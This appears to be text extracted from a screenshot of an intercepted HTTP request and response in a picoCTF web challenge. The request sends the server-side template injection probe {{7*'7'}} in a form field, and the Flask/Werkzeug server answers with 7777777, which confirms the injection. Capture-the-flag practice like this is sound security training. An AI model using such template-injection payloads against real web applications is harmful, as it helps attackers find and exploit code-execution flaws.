 Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:63568
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Referer: http://shape-facility.picoctf.net:63568/
10 Origin: http://shape-facility.picoctf.net:63568
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content={{7*'7'}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Sun, 07 Sep 2025 02:55:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 113
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
7777777
</h1>